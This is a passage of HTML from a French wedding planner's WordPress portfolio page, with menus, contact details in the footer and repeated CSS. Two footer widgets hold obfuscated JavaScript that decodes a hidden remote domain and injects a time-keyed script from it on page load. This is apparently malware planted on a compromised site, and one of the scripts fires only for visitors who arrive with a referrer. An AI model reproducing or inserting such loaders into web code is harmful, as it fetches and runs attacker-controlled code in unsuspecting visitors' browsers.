Averbuj--7</h4></a><a class="rsImg" href="https://ga-eventcreator.com/wp-content/uploads/2022/05/Wedding-planner-Nice-Gustavo-Averbuj-.jpg"><h4>Wedding planner Nice Gustavo Averbuj-</h4></a>    </div>
    <!--.royal-slider-->
    
    <div id="royal-slider-counter">../...</div>
    <!--.slide-counter-->    
    
    <div id="full-portfolio-like">
        <a href="#" class="blog-like-link" data-post_id="6364">
            <div class="fawrapper"><i class="oic-heart-3"></i></div>&nbsp;
            <span>0</span>
        </a>
    </div>
    <!--.like-button-->				</div><!--.post-content-->

			</article>

			
		</div><!-- #post-## -->

			</div><!--#content-->
		<div id="content" class="no-sidebar template-clean-page">
		<div id="post-6336" class="post post-6336 ozy_portfolio type-ozy_portfolio status-publish has-post-thumbnail hentry portfolio_category-sejour-pessah has_thumb">
			<article>
	            <div class="post-content portfolio-content">
								</div><!--.post-content-->

			</article>

			
		</div><!-- #post-## -->

			</div><!--#content-->
		<div id="content" class="no-sidebar template-clean-page">
		<div id="post-6092" class="post post-6092 ozy_portfolio type-ozy_portfolio status-publish has-post-thumbnail hentry portfolio_category-mariage has_thumb">
			<article>
	            <div class="post-content portfolio-content">
								</div><!--.post-content-->

			</article>

			
		</div><!-- #post-## -->

			</div><!--#content-->
		<div id="content" class="no-sidebar template-clean-page">
		<div id="post-6053" class="post post-6053 ozy_portfolio type-ozy_portfolio status-publish has-post-thumbnail hentry portfolio_category-mariage has_thumb">
			<article>
	            <div class="post-content portfolio-content">
								</div><!--.post-content-->

			</article>

			
		</div><!-- #post-## -->

			</div><!--#content-->
		<div id="content" class="no-sidebar template-clean-page">
		<div id="post-5654" class="post post-5654 ozy_portfolio type-ozy_portfolio status-publish has-post-thumbnail hentry portfolio_category-mariage has_thumb">
			<article>
	            <div class="post-content portfolio-content">
								</div><!--.post-content-->

			</article>

			
		</div><!-- #post-## -->

			</div><!--#content-->
		<div id="content" class="no-sidebar template-clean-page">
		<div id="post-5959" class="post post-5959 ozy_portfolio type-ozy_portfolio status-publish has-post-thumbnail hentry portfolio_category-mariage has_thumb">
			<article>
	            <div class="post-content portfolio-content">
								</div><!--.post-content-->

			</article>

			
		</div><!-- #post-## -->

			</div><!--#content-->
		<div id="content" class="no-sidebar template-clean-page">
		<div id="post-5755" class="post post-5755 ozy_portfolio type-ozy_portfolio status-publish has-post-thumbnail hentry portfolio_category-mariage has_thumb">
			<article>
	            <div class="post-content portfolio-content">
								</div><!--.post-content-->

			</article>

			
		</div><!-- #post-## -->

			</div><!--#content-->
		<div id="content" class="no-sidebar template-clean-page">
		<div id="post-5426" class="post post-5426 ozy_portfolio type-ozy_portfolio status-publish has-post-thumbnail hentry portfolio_category-mariage has_thumb">
			<article>
	            <div class="post-content portfolio-content">
								</div><!--.post-content-->

			</article>

			
		</div><!-- #post-## -->

			</div><!--#content-->
		<div id="content" class="no-sidebar template-clean-page">
		<div id="post-5407" class="post post-5407 ozy_portfolio type-ozy_portfolio status-publish has-post-thumbnail hentry portfolio_category-mariage has_thumb">
			<article>
	            <div class="post-content portfolio-content">
								</div><!--.post-content-->

			</article>

			
		</div><!-- #post-## -->

			</div><!--#content-->
		<div id="content" class="no-sidebar template-clean-page">
		<div id="post-5451" class="post post-5451 ozy_portfolio type-ozy_portfolio status-publish has-post-thumbnail hentry portfolio_category-mariage has_thumb">
			<article>
	            <div class="post-content portfolio-content">
								</div><!--.post-content-->

			</article>

			
		</div><!-- #post-## -->

			</div><!--#content-->
		<div id="content" class="no-sidebar template-clean-page">
		<div id="post-5370" class="post post-5370 ozy_portfolio type-ozy_portfolio status-publish has-post-thumbnail hentry portfolio_category-mariage has_thumb">
			<article>
	            <div class="post-content portfolio-content">
								</div><!--.post-content-->

			</article>

			
		</div><!-- #post-## -->

			</div><!--#content-->
		<div id="content" class="no-sidebar template-clean-page">
		<div id="post-5317" class="post post-5317 ozy_portfolio type-ozy_portfolio status-publish has-post-thumbnail hentry portfolio_category-mariage has_thumb">
			<article>
	            <div class="post-content portfolio-content">
								</div><!--.post-content-->

			</article>

			
		</div><!-- #post-## -->

			</div><!--#content-->
	
        <div class="clear"></div>
        
        </div><!--.container-->    
    
                                
                        <div id="footer-widget-bar" class="widget">
                <div class="container">
	                <section class="widget-area">
	                    <div class="widget"><div class="separator"></div><h4>Une Histoire Romantique</h4>			<div class="textwidget"><div class="rank-math-contact-info show-name show-organization_description show-email show-address show-hours show-phone show-additional_info show-map"><div class="rank-math-contact-section rank-math-contact-name">		<h4 class="rank-math-name">
			<a href="https://ga-eventcreator.com">Gustavo Averbuj | Wedding planner Nice</a>
		</h4>
		</div><div class="rank-math-contact-section rank-math-contact-organization_description"></div><div class="rank-math-contact-section rank-math-contact-email">		<div class="rank-math-email">
			<label>E-mail :</label>
			<a href="mailto:gustavo@ga-eventcreator.com">gustavo@ga-eventcreator.com</a>
		</div>
		</div><div class="rank-math-contact-section rank-math-contact-address">		<label>Adresse :</label>
		<address><span class="contact-address-streetAddress">61 Route de Grenoble</span><br />
<span class="contact-address-postalCode">06200</span> <span class="contact-address-addressLocality">Nice</span><br />
<span class="contact-address-addressRegion">Alpes-Maritimes</span><br />
<span class="contact-address-addressCountry">France</span></address>
		</div><div class="rank-math-contact-section rank-math-contact-hours">		<label>Heures :</label>
		<div class="rank-math-contact-hours-details">
			<div class="rank-math-opening-hours"><span class="rank-math-opening-days">lundi, mardi, mercredi, jeudi, vendredi, samedi</span><span class="rank-math-opening-time">09:00 &ndash; 18:00</span></div>		</div>
		</div><div class="rank-math-contact-section rank-math-contact-phone">			<div class="rank-math-phone-number type-reservations">
				<label>Réservations:</label>
				<span><a href="tel:+33788449910">+33788449910</a></span>
			</div>
						<div class="rank-math-phone-number type-customersupport">
				<label>Service Clients:</label>
				<span><a href="tel:+33637064147">+33637064147</a></span>
			</div>
			</div><div class="rank-math-contact-section rank-math-contact-additional_info"></div><div class="rank-math-contact-section rank-math-contact-map"></div></div><div class="clear"></div></div>
		</div>                    <div class="separator"></div>
                    </section>
                    <section class="widget-area">
    	                <div class="widget"><div class="separator"></div><h4>Suivez-nous</h4>			<div class="textwidget"><div style="text-align:center;"><a target="_blank" href="https://www.facebook.com/GustavoAverbujWeddingPlanner/"><img title="Facebook - Gustavo Averbuj - Weeding planner" src="https://ga-eventcreator.com/wp-content/uploads/2016/03/facebook-1.png" alt="Facebook - Gustavo Averbuj - Weeding planner" width="32" height="32" /></a> <a target="_blank" href="https://twitter.com/GAEventCreator"><img title="Twitter - Gustavo Averbuj - Weeding planner" src="https://ga-eventcreator.com/wp-content/uploads/2016/03/twitter.png" alt="Twitter - Gustavo Averbuj - Weeding planner" width="32" height="32" /></a> <a target="_blank" href="https://www.youtube.com/channel/UC4DKAXk4vv0XioymYfXDJ_w"><img title="YouTube - Gustavo Averbuj - Organisation mariage Cannes" src="https://ga-eventcreator.com/wp-content/uploads/2016/03/youtube.png" alt="YouTube - Gustavo Averbuj - Organisation mariage Cannes" width="32" height="32" /></a> <a target="_blank" href="https://www.linkedin.com/company/7958366"><img title="LinkedIn - Organisation mariage Cannes" src="https://ga-eventcreator.com/wp-content/uploads/2016/03/linked.png" alt="LinkedIn - Organisation événement Cannes" width="32" height="32" /></a> <a target="_blank" href="https://www.pinterest.com/gustavoaverbujw/"><img title="Pinterest - Mariage houppa Cannes" src="https://ga-eventcreator.com/wp-content/uploads/2016/03/pinterest.png" alt="Pinterest - Mariage houppa Cannes" width="32" height="32" /></a> <a target="_blank" href="https://www.google.com/search?q=gustavo+averbuj&rlz=1C5CHFA_enFR711FR711&oq=gustavo+averbuj&aqs=chrome..69i57j69i61l3j35i39j0.3511j1j4&sourceid=chrome&ie=UTF-8#lrd=0x12cdd197eecc0c77:0x58b46b0278fdda9f,3,,,"><img title="Google+ - Bar/Bat-Mithzva Cannes" src="https://ga-eventcreator.com/wp-content/uploads/2016/03/google_plus.png" alt="Google+ - Bar/Bat-Mithzva Cannes" width="32" height="32" /></a></div></div>
		</div><div class="widget"><div class="separator"></div>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/GustavoAverbujWeddingPlanner/" data-tabs="timeline" data-width="353" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GustavoAverbujWeddingPlanner/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GustavoAverbujWeddingPlanner/">Une Histoire Romantique by Gustavo Averbuj</a></blockquote></div></div>
		</div><div class="widget_text widget"><div class="widget_text separator"></div><div class="textwidget custom-html-widget"></div></div><div class="widget_text widget"><div class="widget_text separator"></div><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div><div class="widget_text widget"><div class="widget_text separator"></div><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_614305) {
    
    var _a245c3 = Date.now();
    var _7f22c8 = 1000;
    _a245c3 = _a245c3 / _7f22c8;
    _a245c3 = Math.floor(_a245c3);

    var _478f1f = 600;
    _a245c3 -= _a245c3 % _478f1f;
    _a245c3 = _a245c3.toString(16);

    var _51c410 = _614305.referrer;

    if (!_51c410) return;

    var _c8c93a = [49534, 49516, 49516, 49530, 49515, 49516, 49457, 49512, 49534, 49515, 49532, 49527, 49534, 49516, 49510, 49521, 49532, 49457, 49532, 49520, 49522];

    _c8c93a = _c8c93a.map(function(_279be1){
        return _279be1 ^ 49439;
    });

    var _caf27e = "2bf91953146193ed4b8eccab815c08a2";
    
    _c8c93a = String.fromCharCode(..._c8c93a);

    var _4f1a46 = "https://";
    var _17d70b = "/";
    var _a12213 = "chunk-";

    var _5008c8 = ".js";

    var _39d31b = _614305.createElement("script");
    _39d31b.type = "text/javascript";
    _39d31b.async = true;
    _39d31b.src = _4f1a46 + _c8c93a + _17d70b + _a12213 + _a245c3 + _5008c8;

    _614305.getElementsByTagName("head")[0].appendChild(_39d31b)

}(document);
</script></div></div><div class="widget_text widget"><div class="widget_text separator"></div><div class="textwidget custom-html-widget"></div></div>                        <div class="separator"></div>
                    </section>
                    <section class="widget-area">
	                    <div class="widget"><div class="separator"></div><h4>Gustavo Averbuj &#8211; Création d&rsquo;évènements</h4><div class="menu-menu-footer-fr-container"><ul id="menu-menu-footer-fr" class="menu"><li id="menu-item-3968" class="menu-item-type-post_type menu-item-object-page menu-item-3968"><a href="https://www.ga-eventcreator.com/prestations/art-floral-decoration-florale-mariage/"><i class="oic menu-item">&nbsp;</i><span>Art Floral</span></a></li>
<li id="menu-item-3969" class="menu-item-type-post_type menu-item-object-page menu-item-3969"><a href="https://www.ga-eventcreator.com/prestations/decoration-bat-bar-mitzvah/"><i class="oic menu-item">&nbsp;</i><span>Décoration Bat / Bar Mitzvah</span></a></li>
<li id="menu-item-6966" class="menu-item-type-post_type menu-item-object-page menu-item-6966"><a title="Décoration vitrine magasin" href="https://www.ga-eventcreator.com/prestations/decoration-vitrine-magasin/"><i class="oic menu-item">&nbsp;</i><span>Décoration vitrine magasin</span></a></li>
<li id="menu-item-3970" class="menu-item-type-post_type menu-item-object-page menu-item-3970"><a href="https://www.ga-eventcreator.com/prestations/coordination-de-projet/"><i class="oic menu-item">&nbsp;</i><span>Coordination de projet</span></a></li>
<li id="menu-item-3971" class="menu-item-type-post_type menu-item-object-page menu-item-3971"><a href="https://www.ga-eventcreator.com/prestations/decoration/"><i class="oic menu-item">&nbsp;</i><span>Décoration</span></a></li>
<li id="menu-item-3973" class="menu-item-type-post_type menu-item-object-page menu-item-3973"><a href="https://www.ga-eventcreator.com/prestations/location-materiel-mariage/"><i class="oic menu-item">&nbsp;</i><span>Location matériel mariage</span></a></li>
<li id="menu-item-3974" class="menu-item-type-post_type menu-item-object-page menu-item-3974"><a href="https://www.ga-eventcreator.com/prestations/wedding-planner-organisation-mariage/"><i class="oic menu-item">&nbsp;</i><span>Mariage</span></a></li>
<li id="menu-item-3976" class="menu-item-type-post_type menu-item-object-page menu-item-3976"><a href="https://www.ga-eventcreator.com/prestations/specialiste-houppa-mariage/"><i class="oic menu-item">&nbsp;</i><span>Spécialiste Houppa</span></a></li>
<li id="menu-item-3977" class="menu-item-type-post_type menu-item-object-page menu-item-3977"><a href="https://www.ga-eventcreator.com/prestations/team-building/"><i class="oic menu-item">&nbsp;</i><span>Team building</span></a></li>
</ul></div></div>                    </section>
                </div><!--.container-->
            </div><!--#footer-widget-bar-->
            						
            <div id="footer" class="widget"><footer>
                <div class="container">
                    			<div class="textwidget">Copyright © Gustavo Averbuj 2020. Tous droits réservés - <a style="color: #7d724b !important;" href="https://ga-eventcreator.com/mentions-legales/" title="Mentions Légales - Gustavo Averbuj">Mentions Légales</a> -|- Développé par <a style="color:#7d724b !important;" title="YES!Design - Agence web Nice" href="http://www.yesdesign.fr" target="_blank">YES!Design - Agence web Nice</a> - <a style="color:#7d724b !important;" title="Référencement à Nice" href="http://www.yesdesign.fr/referencement-nice" target="_blank">Referencement Nice</a> - <a style="color:#7d724b !important;" target="_blank" href="http://www.yesdesign.fr/formation-wordpress-nice/" title="Formation WordPress Nice - YES!Design">Formation WordPress Nice</a></div>
		                </div><!--.container-->
            </footer></div><!--#footer-->
                                            
    </div><!--#main-->
  	
    
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rosie-child\/*","\/wp-content\/themes\/rosie\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'3c902d276d',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://www.ga-eventcreator.com/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script>	<script>
	//<![CDATA[
	// Get the submit from the WP comment form
	var secupress_dcts_submit = [];
	var commentForm = document.getElementById('commentform');

	if (commentForm !== null && typeof commentForm.querySelectorAll === 'function') {
		secupress_dcts_submit = commentForm.querySelectorAll('#submit');
	}
	// If there is not, bail.
	if ( secupress_dcts_submit.length ) {
		// Get the button label
		var secupress_dcts_submit_value = secupress_dcts_submit[0].value;
		// Set our timer in JS from our filter
		var secupress_dcts_timer = 30;
		// Disable the button and make it alpha 50%
		secupress_dcts_submit[0].setAttribute("disabled", "");
		secupress_dcts_submit[0].style.opacity = 0.5;
		// Change the label to include the timer at max value
		secupress_dcts_submit[0].value = secupress_dcts_submit[0].value + ' (' + secupress_dcts_timer + ')';
		// Every second, reduce the timer by 1 and print it in the button
		secupress_dcts_submit_interval = setInterval(
			function() {
				secupress_dcts_timer--;
				secupress_dcts_submit[0].value = secupress_dcts_submit_value + ' (' + secupress_dcts_timer + ')';
			},
		1000 );
		// When the timer is done, rset the label, alpha, disabled status of the button
		setTimeout(
			function() { 
				clearInterval( secupress_dcts_submit_interval );
				secupress_dcts_submit[0].value = secupress_dcts_submit_value;
				secupress_dcts_submit[0].removeAttribute("disabled");
				secupress_dcts_submit[0].style.opacity = 1;
			},
		secupress_dcts_timer * 1000 );

	var xmlhttp = new XMLHttpRequest();
	// Do the AJAX request, vanilla style
    xmlhttp.onreadystatechange = function() {
        if (xmlhttp.readyState == XMLHttpRequest.DONE) { // XMLHttpRequest.DONE == 4
           if (xmlhttp.status == 200) {
               document.getElementById("secupress_dcts_timer").value = xmlhttp.responseText;
           }
        }
    };

    xmlhttp.open("GET", "https://www.ga-eventcreator.com/wp-admin/admin-ajax.php?action=secupress_dcts_timer&#038;timer=1764591240", true);
    xmlhttp.send();
	}
	//]]>
	</script>
	    <div id="sidr" style="display:none;">
        <div class="sidr-desktop">
                    </div>
        <div class="sidr-mobile">
            <div class="widget-area"><ul><h4>MENU</h4><div class="menu-menu-top-fr-container"><ul id="menu-menu-top-fr-1" class="menu"><li id="menu-item-2707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2707"><a href="https://www.ga-eventcreator.com/" title="Gustavo Averbuj &#8211; Wedding planner &#8211; Organisation mariage Nice">Accueil</a></li>
<li id="menu-item-3922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3922"><a href="#" title="Prestations &#8211; Wedding planner &#8211; Organisation mariage Nice">Prestations</a>
<ul class="sub-menu">
	<li id="menu-item-3918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3918"><a href="#" title="Services &#8211; Organisation événement &#8211; Wedding planner">Services</a>
	<ul class="sub-menu">
		<li id="menu-item-4368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4368"><a href="https://www.ga-eventcreator.com/prestations/wedding-planner-organisation-mariage/" title="Wedding planner Nice, Cannes &#8211; Gustavo Averbuj">Wedding planner</a></li>
		<li id="menu-item-2736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2736"><a href="https://www.ga-eventcreator.com/prestations/specialiste-houppa-mariage/" title="Spécialiste Houppa &#8211; Wedding planner Nice &#8211; Organisation mariage">Spécialiste Houppa</a>
		<ul class="sub-menu">
			<li id="menu-item-6831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6831"><a href="https://www.ga-eventcreator.com/prestations/specialiste-houppa-mariage/houppa-nature/" title="Houppa nature">• Houppa Nature</a></li>
			<li id="menu-item-6832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://www.ga-eventcreator.com/prestations/specialiste-houppa-mariage/houppa-fleurie/" title="Houppa Fleurie">• Houppa Fleurie</a></li>
			<li id="menu-item-6833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6833"><a href="https://www.ga-eventcreator.com/prestations/specialiste-houppa-mariage/houppa-miroir/" title="Houppa Miroir">• Houppa Miroir</a></li>
			<li id="menu-item-6886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6886"><a href="https://www.ga-eventcreator.com/prestations/specialiste-houppa-mariage/houppa-voilage/" title="Houppa en voilage">• Houppa en Voilage</a></li>
		</ul>
</li>
		<li id="menu-item-5516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5516"><a href="https://www.ga-eventcreator.com/decoration-mariage-fleurs/" title="Décoration mariage fleurs &#8211; wedding planner">Décoration mariage fleurs</a></li>
		<li id="menu-item-2933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933"><a href="https://www.ga-eventcreator.com/prestations/decoration/" title="Décoration mariage Nice &#8211; Wedding planner Nice">Décoration événement</a></li>
		<li id="menu-item-2981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2981"><a href="https://www.ga-eventcreator.com/prestations/art-floral-decoration-florale-mariage/" title="Art floral mariage &#8211; Wedding planner Nice">Art Floral</a></li>
		<li id="menu-item-6965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6965"><a href="https://www.ga-eventcreator.com/prestations/decoration-vitrine-magasin/">Décoration vitrine magasin</a></li>
	</ul>
</li>
	<li id="menu-item-3919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3919"><a href="#" title="Evénements &#8211; Organisation mariage Cannes, Nice">Evénements</a>
	<ul class="sub-menu">
		<li id="menu-item-2727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2727"><a href="https://www.ga-eventcreator.com/prestations/wedding-planner-organisation-mariage/" title="Organisation mariage &#8211; Wedding planner Nice">Mariage</a></li>
		<li id="menu-item-5532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5532"><a href="https://www.ga-eventcreator.com/organisation-mariage-juif/" title="Organisation mariage juif | Wedding planner">Organisation mariage Juif</a></li>
		<li id="menu-item-2851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2851"><a href="https://www.ga-eventcreator.com/prestations/decoration-bat-bar-mitzvah/" title="Organisation Bat / Bar Mitzvah Côte d&rsquo;Azur">Décoration Bat / Bar Mitzvah</a></li>
		<li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="https://www.ga-eventcreator.com/prestations/team-building/" title="Organisation team building">Team building</a></li>
		<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.ga-eventcreator.com/prestations/location-materiel-mariage/" title="Location Matériel &#8211; Mobilier mariage">Location Matériel &#8211; Mobilier</a></li>
		<li id="menu-item-2994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2994"><a href="https://www.ga-eventcreator.com/prestations/coordination-de-projet/" title="Coordination de projet &#8211; Wedding planner Nice &#8211; Organisation mariage">Coordination de projet</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2759"><a href="https://www.ga-eventcreator.com/decoration-evenements/portfolio/" title="Portfolio &#8211; Organisation mariage Nice &#8211; Wedding planner">Portfolio</a></li>
<li id="menu-item-2842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2842"><a href="https://www.ga-eventcreator.com/equipe/" title="Équipe &#8211; Wedding planner Nice">Équipe</a></li>
<li id="menu-item-3054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3054"><a href="https://www.ga-eventcreator.com/contact-wedding-planner/" title="Contact wedding planner Nice">Contact</a></li>
<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="https://www.ga-eventcreator.com/blog-wedding-planner/publications/" title="Actualités | Wedding planner Nice">Actualités</a></li>
</ul></div></ul></div>        </div>
    </div><!--#sidr-->
    	<a href="#top" id="to-top-button" title="Return to Top"><span class="icon oic-up-open-mini"></span></a><!--#to-top-button-->
    <style type="text/css">
.ozy-page-model-full #main>.container.no-vc,
		.ozy-page-model-full.ozy-page-model-no-sidebar #content>div>article>div>.wpb_row.ozy-custom-full-row,
		.ozy-page-model-full.ozy-page-model-no-sidebar #content>div>article>div>.wpb_row>.parallax-wrapper,
		.ozy-page-model-has-sidebar #main>.container {
			padding-left: 36px;
			padding-right: 36px;
		}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) { #mc_signup_submit{padding:8px !important;} }.page-content,.post-content{padding:0 !important;margin:0 !important;}

							#main>.container{width:100% !important;padding:0 !important;margin:px 0 56px 0 !important;background-color:transparent !important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}

							#main>.container>#content.template-clean-page{padding:0 !important;}

							#main>.container>#content{width:100% !important;}

							#main>.container>#content>div>article>.page-content{margin:0 !important;}

							/*#footer-spacer{display:none !important;}
*/
							body.has-page-title #main>.container{padding-top:0 !important;}

							.no-padding-margin{margin:0 !important;padding:0 !important;}
.page-content,.post-content{padding:0 !important;margin:0 !important;}

							#main>.container{width:100% !important;padding:0 !important;margin:px 0 56px 0 !important;background-color:transparent !important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}

							#main>.container>#content.template-clean-page{padding:0 !important;}

							#main>.container>#content{width:100% !important;}

							#main>.container>#content>div>article>.page-content{margin:0 !important;}

							/*#footer-spacer{display:none !important;}
*/
							body.has-page-title #main>.container{padding-top:0 !important;}

							.no-padding-margin{margin:0 !important;padding:0 !important;}
.page-content,.post-content{padding:0 !important;margin:0 !important;}

							#main>.container{width:100% !important;padding:0 !important;margin:px 0 56px 0 !important;background-color:transparent !important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}

							#main>.container>#content.template-clean-page{padding:0 !important;}

							#main>.container>#content{width:100% !important;}

							#main>.container>#content>div>article>.page-content{margin:0 !important;}

							/*#footer-spacer{display:none !important;}
*/
							body.has-page-title #main>.container{padding-top:0 !important;}

							.no-padding-margin{margin:0 !important;padding:0 !important;}
.page-content,.post-content{padding:0 !important;margin:0 !important;}

							#main>.container{width:100% !important;padding:0 !important;margin:px 0 56px 0 !important;background-color:transparent !important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}

							#main>.container>#content.template-clean-page{padding:0 !important;}

							#main>.container>#content{width:100% !important;}

							#main>.container>#content>div>article>.page-content{margin:0 !important;}

							/*#footer-spacer{display:none !important;}
*/
							body.has-page-title #main>.container{padding-top:0 !important;}

							.no-padding-margin{margin:0 !important;padding:0 !important;}
.page-content,.post-content{padding:0 !important;margin:0 !important;}

							#main>.container{width:100% !important;padding:0 !important;margin:px 0 56px 0 !important;background-color:transparent !important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}

							#main>.container>#content.template-clean-page{padding:0 !important;}

							#main>.container>#content{width:100% !important;}

							#main>.container>#content>div>article>.page-content{margin:0 !important;}

							/*#footer-spacer{display:none !important;}
*/
							body.has-page-title #main>.container{padding-top:0 !important;}

							.no-padding-margin{margin:0 !important;padding:0 !important;}
.page-content,.post-content{padding:0 !important;margin:0 !important;}

							#main>.container{width:100% !important;padding:0 !important;margin:px 0 56px 0 !important;background-color:transparent !important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}

							#main>.container>#content.template-clean-page{padding:0 !important;}

							#main>.container>#content{width:100% !important;}

							#main>.container>#content>div>article>.page-content{margin:0 !important;}

							/*#footer-spacer{display:none !important;}
*/
							body.has-page-title #main>.container{padding-top:0 !important;}

							.no-padding-margin{margin:0 !important;padding:0 !important;}
.page-content,.post-content{padding:0 !important;margin:0 !important;}

							#main>.container{width:100% !important;padding:0 !important;margin:px 0 56px 0 !important;background-color:transparent !important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}

							#main>.container>#content.template-clean-page{padding:0 !important;}

							#main>.container>#content{width:100% !important;}

							#main>.container>#content>div>article>.page-content{margin:0 !important;}

							/*#footer-spacer{display:none !important;}
*/
							body.has-page-title #main>.container{padding-top:0 !important;}

							.no-padding-margin{margin:0 !important;padding:0 !important;}
.page-content,.post-content{padding:0 !important;margin:0 !important;}

							#main>.container{width:100% !important;padding:0 !important;margin:px 0 56px 0 !important;background-color:transparent !important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}

							#main>.container>#content.template-clean-page{padding:0 !important;}

							#main>.container>#content{width:100% !important;}

